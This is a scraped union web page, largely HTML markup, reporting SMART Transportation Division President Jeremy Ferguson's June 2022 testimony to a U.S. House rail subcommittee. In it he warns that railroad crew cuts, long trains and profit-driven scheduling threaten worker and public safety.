href="https://www.smart-union.org/get-involved/transportation-pac/">Transportation PAC</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58384"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/pal/">Political Action League</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58385"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/committees/">Committees/Councils</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58388"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/safety/">Safety</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58388 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64919"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/safety/td-national-safety-team/">TD National Safety Team</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58387"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/report-a-worksite-issue/">Report a Worksite Issue</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58387 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58389"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/report-a-worksite-issue/label/">Sheet Metal Union Label</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72242"><div class="ancestor-wrapper"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/SafetyConditionReportPublic.aspx">Transportation Safety Condition report</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73653"><div class="ancestor-wrapper"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/TechnologyEventReportPublic.aspx">Transportation Technology Event report</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73664"><div class="ancestor-wrapper"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/ViolationPublic.aspx">Rail Hours of Service Violation report</a></div></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-76946"><div class="ancestor-wrapper"><a href="https://www.smarttdauxiliary.org">TD Auxiliary</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60907"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/i-got-your-back/">I Got Your Back</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58391"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/retirees/">Retirees</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67582"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/voter-information/">Action</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79478"><div class="ancestor-wrapper"><a href="https://www.beforall.org/">BE4ALL</a></div></li><li class="menu-item"><div class="ancestor-wrapper"> <a href="/members">Member Portal</a></div></li></ul></nav></div></div></div></div><main data-rocket-location-hash="70ff92ea22615beff09856f0d15bc026" id="site-content" role="main"><article data-rocket-location-hash="c1d36cb6debed517572c97c91403ed92" class="pb-0 post-67527 post type-post status-publish format-standard has-post-thumbnail hentry category-front-page-td category-td-leadership-messages category-transportation category-two-person-railroad-crews-transportation category-washington tag-house-rail-subcommittee tag-transportation-division-president-jeremy-ferguson member_types-td-railroad" id="post-67527"><header data-rocket-location-hash="0707b9a81668e40a5e67ead583a24442" class="entry-header has-text-align-center header-footer-group pb-6"><div class="entry-header-inner section-inner medium"><h1 class="entry-title ">Ferguson to House subcommittee: &#8216;I&#8217;m screaming into the bullhorn’ for help￼</h1></div></header><p class="font-light block mg-container ">June 14, 2022</p><div data-rocket-location-hash="84c46c0b064af7e66787c52d7edb8d75" class="no-print breadcrumbs mg-container  mb-16" typeof="BreadcrumbList" vocab="https://schema.org/"> <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to SMART Union." href="https://www.smart-union.org" class="home" ><span property="name">Home</span></a><meta property="position" content="1"></span><span class="text-secondary font-semibold mx-2">&gt;</span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to News." href="https://www.smart-union.org/news/" class="post-root post post-post" ><span property="name">News</span></a><meta property="position" content="2"></span><span class="text-secondary font-semibold mx-2">&gt;</span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Leadership category archives." href="https://www.smart-union.org/category/leadership/" class="taxonomy category" ><span property="name">Leadership</span></a><meta property="position" content="3"></span><span class="text-secondary font-semibold mx-2">&gt;</span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Leadership Messages category archives." href="https://www.smart-union.org/category/leadership/leadership-messages/" class="taxonomy category" ><span property="name">Leadership Messages</span></a><meta property="position" content="4"></span><span class="text-secondary font-semibold mx-2">&gt;</span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the TD Leadership Messages category archives." href="https://www.smart-union.org/category/leadership/leadership-messages/td-leadership-messages/" class="taxonomy category" ><span property="name">TD Leadership Messages</span></a><meta property="position" content="5"></span><span class="text-secondary font-semibold mx-2">&gt;</span><span class="post post-post current-item">Ferguson to House subcommittee: &#8216;I&#8217;m screaming into the bullhorn’ for help￼</span></div><div data-rocket-location-hash="ee4b2fd0a428ffda95c30640f0227b78" class="post-inner thin "><div class="entry-content"><div class="wp-block-columns alignwide post-detail mt-0 flex-col lg:flex-row"><div class="wp-block-column"><figure class="wp-block-embed aligncenter is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper"> <iframe loading="lazy" title="SMART-TD President Jeremy Ferguson testifies on rail safety 6-14-22 before U.S. House subcommittee" width="580" height="326" src="about:blank" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.youtube.com/embed/CR3BiS77-H0?feature=oembed"></iframe><noscript><iframe title="SMART-TD President Jeremy Ferguson testifies on rail safety 6-14-22 before U.S. House subcommittee" width="580" height="326" src="https://www.youtube.com/embed/CR3BiS77-H0?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></noscript></div><figcaption>SMART-TD President Jeremy Ferguson&#8217;s testimony before the House rail subcommittee: June 14, 2022.</figcaption></figure><p>WASHINGTON, D.C. — SMART Transportation Division President Jeremy Ferguson told members of the U.S. House Subcommittee on Railroads, Pipelines and Hazardous Materials June 14 that freight railroads’ unchecked lust for profits is placing the safety of workers and the public at risk while causing further disruption to the nation’s transportation system.</p><div class="wp-block-image"><figure class="alignright size-full"><img fetchpriority="high" decoding="async" width="600" height="450" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20450'%3E%3C/svg%3E" alt="" class="wp-image-67528" data-lazy-srcset="https://www.smart-union.org/wp-content/uploads/2022/06/Ferguson_at_hearing.jpeg 600w, https://www.smart-union.org/wp-content/uploads/2022/06/Ferguson_at_hearing-300x225.jpeg 300w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://www.smart-union.org/wp-content/uploads/2022/06/Ferguson_at_hearing.jpeg" /><noscript><img fetchpriority="high" decoding="async" width="600" height="450" src="https://www.smart-union.org/wp-content/uploads/2022/06/Ferguson_at_hearing.jpeg" alt="" class="wp-image-67528" srcset="https://www.smart-union.org/wp-content/uploads/2022/06/Ferguson_at_hearing.jpeg 600w, https://www.smart-union.org/wp-content/uploads/2022/06/Ferguson_at_hearing-300x225.jpeg 300w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><figcaption>In this photo courtesy National Legislative Director Gregory Hynes, SMART Transportation Division President Jeremy Ferguson prepares to testify June 14 before the U.S. House Rail, Pipelines and Hazardous Materials Subcommittee.</figcaption></figure></div><p>“The rail carriers are hell-bent on risking further injury to their employees as well as the American public and supply chain infrastructure by reducing or eliminating altogether the two crew members that control train movement in the cab of the locomotive,” President Ferguson said after detailing the accidents and injuries suffered by members in the period after he assumed leadership of the union. “Safety is not, nor should it ever be, negotiable.</p><p>“I assure you, accidents are occurring on short lines and yard jobs that operate with less than a two-person crew, but the rates and/or trends cannot be identified because the information is not captured,” he said. “In other words, the railroads have no idea what would happen if they reduced crew size, but it’s a gamble they’re willing to take for the sake of satisfying their insatiable appetite of improving their companies’ bottom line.”</p><p>Among the perils — a “steady, consistent and frightening trend” of railroads during their adoption of Precision Scheduled Railroading (PSR) of chopping their workforce, lengthening trains and focusing solely on profits at the cost of safety and service, Ferguson said. As a result, institutional knowledge also is walking out the door, leaving what was once “the premier blue-collar job” in the country struggling to find workers thanks to carriers’ adversarial measures toward employees, such as BNSF’s“Hi-Viz” attendance policy.</p><p>Statistics show that from 2020 to 2021 accidents and employee injuries both increased, Ferguson said. PSR’s penchant for long trains also has made workers’ jobs more difficult and less safe — increasing in-train forces that complicate train operations and exceeding the working range of hand-held radios. Communities are not immune from the effects as well — blocked crossings have disrupted local traffic patterns and hampered emergency services.</p><p>“Make no mistake, it’s railroad greed that I believe that has caused this committee to call us to be here today,” President Ferguson said. “I’m on record saying that the railroad industry is going to end up like Boeing. It’s not just the accidents that I’m referring to. It’s the lack of oversight and concern for the railroads’ constant capitulation to outside pressures that are creating the biggest dangers.</p><p>“I am not sounding the alarm here. I am screaming into the bullhorn for help,” he said. “If left unchecked, it’s my members who will end up maimed or killed, and it is America’s supply chain that will end up collapsed.”</p><p>Of note, in the panel featuring President Ferguson and other members of rail labor, only a single Republican had a question for the panel President Ferguson was on. It was not directed toward a labor representative.</p><p>Others testifying in the first panel Tuesday included FRA Administrator Amit Bose, who spoke on rail worker fatigue, long trains and the effects of PSR on Class I operations, and National Transportation Safety Board Member Thomas Chapman.</p><p>Additional witnesses on President Ferguson’s panel included Roy L. Morrison of the Brotherhood of Maintenance of Way Employes Division; Don Grissom of Brotherhood of Railway Carmen Division; TCU/IAM; transportation consultant Grady C. Cothen, Jr.; Nathan Bachman of Loram Technologies; and Norfolk Southern COO Cindy Sanborn who also represented the Association of American Railroads (AAR).</p><p><a href="https://www.youtube.com/watch?v=_SpcKmOogE4" target="_blank" rel="noreferrer noopener">View video of the hearing.</a></p><p><a href="https://transportation.house.gov/imo/media/doc/Ferguson%20Testimony.pdf" target="_blank" rel="noreferrer noopener">Read President Ferguson&#8217;s full testimony</a></p><div class="hidden lg:block"><nav class="pagination-single section-inner xl:px-0 mb-24 mt-0 lg:mt-24 mx-0 max-w-full px-0 " aria-label="Post" role="navigation"><div class="pagination-single-inner"> <a class="previous-post button wp-block-button__link tracking-normal flex-none" href="https://www.smart-union.org/apprentices-from-five-states-compete-in-regional-contest/"> <span class="" aria-hidden="true">&lt; Previous</span> <span class="title screen-reader-text"><span class="title-inner">Apprentices from five states compete in regional contest</span></span> </a> <a class="next-post button wp-block-button__link tracking-normal flex-none mt-0" href="https://www.smart-union.org/nmb-proffers-arbitration-to-united-rail-unions/"> <span class="" aria-hidden="true">Next &gt;</span> <span class="title screen-reader-text"><span class="title-inner">NMB proffers arbitration to United Rail Unions</span></span> </a></div></nav></div></div><div class="wp-block-column mt-12 lg:mt-0 ml-0 lg:ml-20 no-print"><div><h2 class="uppercase text-3xl mt-0 font-extrabold">Related News</h2><ul class="reset-list-style pl-0"><li class="mt-8"> <a href="https://www.smart-union.org/are-you-registered-to-vote-check-your-status-today/" class="font-normal"> Are You Registered to Vote? Check Your Status Today! </a></li><li class="mt-8"> <a href="https://www.smart-union.org/smart-td-and-fra-condemn-csx-abandoning-operation-redblock/" class="font-normal"> CSX ENDS OPERATION REDBLOCK </a></li><li class="mt-8"> <a href="https://www.smart-union.org/house-passes-bill-to-stop-health-care-price-spike-for-smart-members-general-president-coleman-responds/" class="font-normal"> House passes bill to stop health care price spike for SMART members — General President Coleman responds </a></li><li class="mt-8"> <a href="https://www.smart-union.org/mass-conductor-killed-in-car-accident/" class="font-normal"> CTRail Conductor Killed in Car Accident </a></li><li class="mt-8"> <a href="https://www.smart-union.org/registration-open-for-st-paul-regional-training-seminar/" class="font-normal"> Registration Open for St. Paul Regional Training Seminar </a></li><li class="mt-8"> <a href="https://www.smart-union.org/important-dot-drug-testing-notice-affects-members/" class="font-normal"> Important DOT Drug Testing Notice Affects Members </a></li><li class="mt-8"> <a href="https://www.smart-union.org/honoring-the-life-of-brother-ed-weathers-jr/" class="font-normal"> Honoring the Life of Brother Ed Weathers, Jr. </a></li><li class="mt-8"> <a href="https://www.smart-union.org/members-helped-raise-200k-for-brothers-and-sisters-in-need/" class="font-normal"> Members Helped Raise $200K for Brothers and Sisters in Need </a></li><li class="mt-8"> <a href="https://www.smart-union.org/resolve-to-keep-your-timebook-current-in-2026/" class="font-normal"> Resolve to Keep Your Timebook Current in 2026 </a></li><li class="mt-8"> <a href="https://www.smart-union.org/victory-in-chicago-as-smart-td-helps-establish-new-1-5-billion-transit-agency/" class="font-normal"> Victory in Chicago as SMART-TD Helps Establish New $1.5 Billion Transit Agency </a></li></ul> <a class="button wp-block-button__link sidebar-btn bg-tertiary border-solid hover:bg-white hover:text-tertiary text-sm border-tertiary border-1 italic mt-8 pb-3 pt-4" href="/news"> Visit the News Room </a><div class="mb-8 lg:mb-28 h-0">&nbsp;</div></div></div></div></div><div class="section-inner"></div></div></article><div data-rocket-location-hash="1b0f7cffa4dd8e44a2cc809d4d39b740" class="lg:hidden px-6"><nav class="pagination-single section-inner xl:px-0 mb-24 mt-0 lg:mt-24 mx-0 max-w-full px-0 " aria-label="Post" role="navigation"><div class="pagination-single-inner"> <a class="previous-post button wp-block-button__link tracking-normal flex-none" href="https://www.smart-union.org/apprentices-from-five-states-compete-in-regional-contest/"> <span class="" aria-hidden="true">&lt; Previous</span> <span class="title screen-reader-text"><span class="title-inner">Apprentices from five states compete in regional contest</span></span> </a> <a class="next-post button wp-block-button__link tracking-normal flex-none mt-0" href="https://www.smart-union.org/nmb-proffers-arbitration-to-united-rail-unions/"> <span class="" aria-hidden="true">Next &gt;</span> <span class="title screen-reader-text"><span class="title-inner">NMB proffers arbitration to United Rail Unions</span></span> </a></div></nav></div></main><footer id="site-footer" role="contentinfo" class="no-print mg-site-footer header-footer-group bg-primary py-28"><div class="section-inner"><div class="flex items-center w-full justify-between flex-col xl:flex-row"><div class="site-logo"> <a href="/" class="custom-logo-link" rel="home"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20280%2057'%3E%3C/svg%3E" class="custom-logo" alt="SMART Union" height="57" width="280" data-lazy-src="https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg"><noscript><img src="https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg" class="custom-logo" alt="SMART Union" height="57" width="280"></noscript> </a></div><div class="text-white flex flex-col items-center text-center max-w-280 mt-0 sm:mt-8 xl:mt-0"><ul class="footer-menu reset-list-style mx-0 mb-0 mt-12 lg:mt-0 flex tracking-normal flex-wrap justify-center flex-col sm:flex-row"><li id="menu-item-100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100"><a href="https://www.smart-union.org/about-smart/">About SMART</a></li><li id="menu-item-99" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99"><a href="https://www.smart-union.org/news/lmrda-rights/">LMRDA Rights</a></li><li id="menu-item-95" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95"><a href="https://www.smart-union.org/contact-us/">Contact us</a></li><li id="menu-item-70326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70326"><a href="https://www.smart-union.org/media/">Media</a></li></ul><div class="footer-site-info"><p>1750 New York Avenue, NW, 6th Floor, Washington, D.C. 20006</p></div><div class="footer-credits sm:flex flex-col md:flex-row"><p class="footer-copyright mb-8 sm:mb-0">&copy;
 2026 <a href="https://www.smart-union.org/">SMART Union&period;</a> All Rights Reserved.                        &nbsp;<ul class="footer-secondary-menu reset-list-style mx-0 mb-0 flex mt-0 justify-center sm:justify-start flex-col sm:flex-row"><li id="menu-item-192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-192"><a rel="privacy-policy" href="https://www.smart-union.org/privacy-policy/">Privacy Policy</a></li></ul></p></div><div class="matrixgroup-info font-light mt-0 sm:mt-4 text-sm"> Web Design & Development by <a href="https://www.matrixgroup.net/" class="text-white font-bold" target="_blank" rel="noopener noreferrer"> Matrix Group International, Inc. </a></div></div><div class="mt-8 xl:mt-0"><ul class="footer-social-menu reset-list-style mx-0 mb-0 flex mt-12 lg:mt-0"><li id="menu-item-31" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31"><a href="https://twitter.com/smartunionworks/"><svg class="icon-social"><use xlink:href="#icon-twitter-2"></use></svg><span class="screen-reader-text">Twitter</span></a></li><li id="menu-item-30" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="https://www.facebook.com/smartunion/"><svg class="icon-social"><use xlink:href="#icon-facebook-2"></use></svg><span class="screen-reader-text">Facebook</span></a></li><li id="menu-item-32" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32"><a href="https://www.linkedin.com/company/sheet-metal-workers%27-international-association/"><svg class="icon-social"><use xlink:href="#icon-linked-2"></use></svg><span class="screen-reader-text">Linkedin</span></a></li><li id="menu-item-33" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33"><a href="https://www.instagram.com/smartunionworks/"><svg class="icon-social"><use xlink:href="#icon-instagram-2"></use></svg><span class="screen-reader-text">Instagram</span></a></li><li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34"><a href="https://www.youtube.com/c/SMARTUnion"><svg class="icon-social"><use xlink:href="#icon-youtube-2"></use></svg><span class="screen-reader-text">Youtube</span></a></li><li id="menu-item-35" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35"><a href="https://www.flickr.com/photos/smartunion/sets/"><svg class="icon-social"><use xlink:href="#icon-flickr-2"></use></svg><span class="screen-reader-text">Flickr</span></a></li></ul></div></div> <button type="button" class="hidden animate__animated animate__fadeInUp mg-back-to-top z-20 py-6 px-8 fixed bottom-0 mb-0 right-0 mr-4 rounded-none hover:bg-white border-tertiary hover:text-tertiary border-1 border-solid"><div class="transform -rotate-90"> <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="18" height="32" viewBox="0 0 18 32"><title>arrow</title> <path d="M18.436 15.767c-0.006 0.703-0.286 1.379-0.78 1.881l-13.017 13.017c-1.059 1.061-2.778 1.066-3.839 0.009-0.511-0.508-0.799-1.199-0.801-1.917 0-0.72 0.284-1.411 0.792-1.922l11.102-11.102-11.102-11.102c-1.059-1.064-1.055-2.782 0.008-3.839 1.061-1.059 2.78-1.055 3.839 0.008l13.017 13.017c0.511 0.519 0.79 1.22 0.78 1.949l0 0z"></path> </svg></div> </button></footer> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/smart\/*","\/wp-content\/themes\/twentytwenty\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="rocketlazyloadscript">document.addEventListener('contextmenu', event => event.preventDefault());</script> <div class="gtranslate_wrapper" id="gt-wrapper-75029498"></div> <script type="rocketlazyloadscript" data-rocket-type="text/javascript"></script> <svg aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <defs> <symbol id="icon-podcast" viewBox="0 0 31 32"> <path d="M15.564 5.446c-5.581 0-10.119 4.538-10.119 10.152 0 2.521 0.907 4.84 2.487 6.622 0.437-0.638 1.008-1.211 1.647-1.681-1.11-1.345-1.748-3.060-1.748-4.909 0-4.269 3.463-7.766 7.766-7.766s7.766 3.495 7.766 7.766c0 1.883-0.672 3.564-1.748 4.909 0.638 0.47 1.211 1.043 1.647 1.681 1.547-1.782 2.487-4.068 2.487-6.622-0.066-5.614-4.604-10.152-10.185-10.152h-0z"></path> <path d="M15.564 0c-8.572 0-15.564 6.992-15.564 15.597 0 5.176 2.521 9.749 6.387 12.572l0.269-2.655c0-0.067 0-0.134 0.034-0.168-2.655-2.42-4.303-5.883-4.303-9.749-0.034-7.294 5.883-13.21 13.177-13.21s13.211 5.917 13.211 13.211c0 3.866-1.647 7.329-4.303 9.749 0 0.067 0 0.134 0.034 0.235l0.269 2.622c3.866-2.823 6.387-7.395 6.387-12.572-0.034-8.64-7.026-15.633-15.598-15.633l0 0z"></path> <path d="M17.279 21.447h-3.43c-2.487 0-4.572 1.849-4.874 4.303l-0.437 4.538c-0.101 0.875 0.605 1.614 1.479 1.614h11.059c0.875 0 1.547-0.739 1.479-1.614l-0.437-4.538c-0.267-2.421-2.35-4.303-4.838-4.303h0z"></path> <path d="M20.169 15.597c0 2.543-2.062 4.606-4.605 4.606s-4.605-2.063-4.605-4.606c0-2.543 2.062-4.605 4.605-4.605s4.605 2.062 4.605 4.605z"></path> </symbol> <symbol id="icon-alert" viewBox="0 0 38 32"> <path d="M37.606 28.574l-16.555-26.988c-1.101-1.799-2.905-1.774-4.006 0.025l-16.555 26.951c-1.101 1.799-0.278 3.189 1.829 3.189h33.457c2.109 0 2.932-1.381 1.83-3.177l0 0zM19.034 7.56c1.059 0 1.881 1.171 1.826 2.603l-0.336 8.625c-0.054 1.43-0.728 2.601-1.494 2.601-0.768 0-1.442-1.171-1.496-2.601l-0.332-8.625c-0.054-1.432 0.769-2.603 1.832-2.603zM19.034 27.885c-1.338 0-2.256-0.978-2.228-2.314 0-1.366 0.92-2.314 2.228-2.314 1.363 0 2.225 0.949 2.254 2.314-0.002 1.336-0.891 2.314-2.254 2.314z"></path> </symbol> <symbol id="icon-arrow" viewBox="0 0 18 32"> <path d="M18.436 15.767c-0.006 0.703-0.286 1.379-0.78 1.881l-13.017 13.017c-1.059 1.061-2.778 1.066-3.839 0.009-0.511-0.508-0.799-1.199-0.801-1.917 0-0.72 0.284-1.411 0.792-1.922l11.102-11.102-11.102-11.102c-1.059-1.064-1.055-2.782 0.008-3.839 1.061-1.059 2.78-1.055 3.839 0.008l13.017 13.017c0.511 0.519 0.79 1.22 0.78 1.949l0 0z"></path> </symbol> <symbol id="icon-close" viewBox="0 0 32 32"> <path d="M24.243 10.75l-2.993-2.991-5.25 5.249-5.25-5.249-2.992 2.991 5.25 5.25-5.25 5.249 2.992 2.993 5.25-5.249 5.25 5.25 2.993-2.993-5.25-5.251 5.25-5.249zM16 32c-8.836 0-16-7.164-16-16.001 0-8.835 7.164-15.999 16-15.999s15.999 7.164 15.999 15.999c0.001 8.837-7.161 16.001-15.999 16.001z"></path> </symbol> <symbol id="icon-facebook-2" viewBox="0 0 31 32"> <path d="M15.579 0.506c-8.509 0-15.407 6.905-15.407 15.423s6.898 15.423 15.407 15.423v-11.567h-3.852v-3.856h3.852v-2.892c0-2.662 2.156-4.82 4.815-4.82h4.815v3.856h-4.815c-0.532 0-0.963 0.432-0.963 0.964v2.892h5.296l-0.963 3.856h-4.333v11.085c7.528-1.929 12.442-9.168 11.463-16.884s-7.544-13.495-15.315-13.48z"></path> </symbol> <symbol id="icon-instagram-2" viewBox="0 0 32 32"> <path d="M15.937 19.014c-0.818 0-1.603-0.325-2.181-0.904s-0.904-1.363-0.904-2.181c0-0.818 0.325-1.603 0.904-2.181s1.363-0.904 2.181-0.904 1.603 0.325 2.181 0.904c0.578 0.578 0.904 1.363 0.904 2.181s-0.325 1.603-0.904 2.181c-0.578 0.578-1.363 0.904-2.181 0.904z"></path> <path d="M22.447 23.64h-13.017c-0.664 0-1.203-0.539-1.203-1.203v-13.017c0-0.664 0.539-1.203 1.203-1.203h13.017c0.664 0 1.203 0.539 1.203 1.203v13.017c0 0.664-0.539 1.203-1.203 1.203zM15.937 11.302c-1.227 0-2.404 0.487-3.271 1.355s-1.355 2.045-1.355 3.271c0 1.227 0.487 2.404 1.355 3.271s2.044 1.355 3.271 1.355c1.227 0 2.404-0.487 3.271-1.355s1.355-2.044 1.355-3.271c0-1.227-0.487-2.404-1.355-3.271s-2.045-1.355-3.271-1.355zM20.95 12.074c0.639 0 1.157-0.518 1.157-1.157s-0.518-1.157-1.157-1.157c-0.638 0-1.157 0.518-1.157 1.157s0.518 1.157 1.157 1.157z"></path> <path d="M15.938 31.352c8.518 0 15.423-6.905 15.423-15.423s-6.905-15.423-15.423-15.423c-8.518 0-15.423 6.905-15.423 15.423s6.905 15.423 15.423 15.423zM9.429 6.675h13.017c0.727 0.002 1.424 0.292 1.939 0.806s0.804 1.212 0.806 1.939v13.017c-0.002 0.727-0.292 1.424-0.806 1.939s-1.212 0.804-1.939 0.806h-13.017c-0.727-0.002-1.424-0.292-1.939-0.806s-0.804-1.212-0.806-1.939v-13.017c0.002-0.727 0.292-1.424 0.806-1.939s1.212-0.804 1.939-0.806z"></path> </symbol> <symbol id="icon-flickr-2" viewBox="0 0 33 32"> <path d="M16.842 0c-6.421-0.044-12.234 3.79-14.721 9.71s-1.158 12.755 3.366 17.311c4.525 4.556 11.351 5.932 17.287 3.485s9.81-8.233 9.81-14.655c0.033-8.726-7.017-15.824-15.743-15.851zM9.954 20.663c-2.717 0-4.92-2.203-4.92-4.92s2.203-4.92 4.92-4.92c2.717 0 4.92 2.203 4.92 4.92s-2.203 4.92-4.92 4.92zM23.729 20.663c-2.717 0-4.92-2.203-4.92-4.92s2.203-4.92 4.92-4.92c2.717 0 4.92 2.203 4.92 4.92s-2.203 4.92-4.92 4.92z"></path> </symbol> <symbol id="icon-linked-2" viewBox="0 0 32 32"> <path d="M15.766 0.506c-8.518 0-15.423 6.905-15.423 15.423s6.905 15.423 15.423 15.423 15.423-6.905 15.423-15.423c0-8.518-6.905-15.423-15.423-15.423zM11.9 23.202c-0.015 0.236-0.201 0.423-0.436 0.438h-2.974c-0.237-0.010-0.426-0.2-0.436-0.438v-10.691c0.010-0.238 0.2-0.428 0.436-0.438h2.974c0.116-0.001 0.227 0.046 0.307 0.129 0.087 0.079 0.138 0.191 0.139 0.309l-0.010 10.691zM11.348 10.541c-0.362 0.361-0.856 0.565-1.372 0.568-1.062-0.025-1.912-0.872-1.922-1.914-0.003-0.505 0.206-0.989 0.579-1.337 0.344-0.374 0.83-0.593 1.344-0.604 0.515 0 1.008 0.201 1.372 0.559 0.371 0.348 0.575 0.834 0.56 1.337 0.025 0.513-0.179 1.012-0.56 1.365v0.027zM24.441 23.212c-0.009 0.232-0.188 0.418-0.411 0.428h-2.931c-0.108 0-0.211-0.050-0.28-0.136-0.074-0.081-0.114-0.19-0.112-0.302v-6.399c0.035-0.441-0.070-0.882-0.299-1.255-0.292-0.303-0.701-0.45-1.111-0.399-0.567-0.054-1.121 0.199-1.465 0.671-0.283 0.506-0.413 1.089-0.373 1.673v5.66c-0.009 0.232-0.188 0.418-0.411 0.428h-2.8c-0.223-0.010-0.401-0.196-0.411-0.428v-10.387c0.009-0.232 0.188-0.418 0.411-0.428h2.8c0.116-0.010 0.23 0.037 0.308 0.126 0.097 0.201 0.136 0.428 0.112 0.652 0.77-0.71 1.773-1.083 2.8-1.041 1.091-0.046 2.162 0.32 3.015 1.031 0.791 0.802 1.201 1.927 1.12 3.073l0.037 7.031z"></path> </symbol> <symbol id="icon-twitter-2" viewBox="0 0 31 32"> <path d="M15.423 0.506c-8.518 0-15.423 6.905-15.423 15.423s6.905 15.423 15.423 15.423 15.423-6.905 15.423-15.423c0-8.518-6.905-15.423-15.423-15.423zM23.134 11.996v0.511c0.009 4.124-2.238 7.921-5.857 9.898s-8.029 1.814-11.493-0.422c0.32 0.039 0.642 0.059 0.964 0.058 1.783 0.002 3.514-0.595 4.916-1.697-1.691-0.034-3.174-1.137-3.692-2.747 0.245 0.045 0.493 0.068 0.742 0.068 0.351 0.001 0.702-0.044 1.041-0.135-1.836-0.374-3.159-1.982-3.171-3.856v-0.048c0.55 0.304 1.165 0.473 1.793 0.492-1.754-1.153-2.303-3.475-1.253-5.292 2.010 2.471 4.974 3.974 8.155 4.135-0.403-1.745 0.413-3.543 1.993-4.387s3.529-0.523 4.755 0.782c0.888-0.175 1.739-0.501 2.516-0.964-0.294 0.915-0.911 1.693-1.735 2.188 0.779-0.097 1.539-0.308 2.256-0.627-0.518 0.789-1.171 1.48-1.928 2.043z"></path> 